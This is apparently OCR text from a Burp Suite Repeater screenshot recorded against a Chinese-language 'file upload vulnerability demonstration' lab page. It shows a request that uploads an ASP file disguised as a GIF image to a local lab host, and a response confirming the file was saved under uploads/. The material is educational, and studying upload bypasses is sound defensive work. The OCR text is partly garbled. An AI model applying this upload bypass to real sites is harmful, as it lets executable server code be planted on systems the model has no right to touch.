 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.1.13:89 ?
Request
Raw Params Headers Hex
Cookie: ASPSESSIONIDSQARDQDQ=HJPLLMADMNOLPEBKPAFGDBDJ;
__utma=47711847.137526659.1454034612.1454034612.1454292013.2
; __utmb=47711847.1.10.1454292013; __utmc=47711847;
__utmz=47711847.1454034612.1.1.utmcsr=(direct)|utmccn=(direc
t)|utmcmd=(none);
CNZZDATA2585739=cnzz_eid%3D1278607200-1454031946-%26ntime%3D
1454286705
------WebKitFormBoundarytEfa9pZG4A8HUCBK
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
------WebKitFormBoundarytEfa9pZG4A8HUCBK
Content-Disposition: form-data; name="upfile";
filename="asp.asp"
Content-Type: image/gif
JFIF C
$.'
",# (7),01444 '9=82<.342 C
}!1A
Qa "q 2 #B R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/6.0
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
Date: Mon, 01 Feb 2016 02:18:47 GMT
Connection: close
文件上传成功，保存于：uploads/asp.asp
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=gbk"/>
<meta http-equiv="content-language" content="zh-CN"/>
<title>文件上传漏洞演示脚本--JS验证实例</title>
<script type="text/javascript">
function checkFile() {
var file =
document.getElementsByName('upfile')[0].value;
if (file == null || file == "") {
alert("你还没有选择任何文件，不能上传!");
return false;
}
? < + > Type a search term 0 matches
Done
1,822 bytes | 5,333 millis